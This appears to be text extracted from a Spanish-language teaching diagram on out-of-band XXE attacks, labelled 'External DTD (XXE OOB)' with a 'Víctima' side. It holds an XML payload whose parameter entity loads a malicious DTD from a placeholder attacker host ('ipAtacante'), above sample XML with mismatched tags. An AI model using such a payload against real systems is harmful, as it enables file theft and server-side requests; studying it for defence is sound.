 To move canvas, hold mouse wheel or spacebar while dragging
4
External DTD (XXE OOB)
Víctima
<?xml version="1.0" encoding="UTF-8">
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://ipAtacante/malicious.dtd"> %xxe; ]>
<Profesores>
<Nombre>S4vitar</Nombre>
<Edad>27</Edad>
<Rol>Lammer</Rol>
</Hack4u>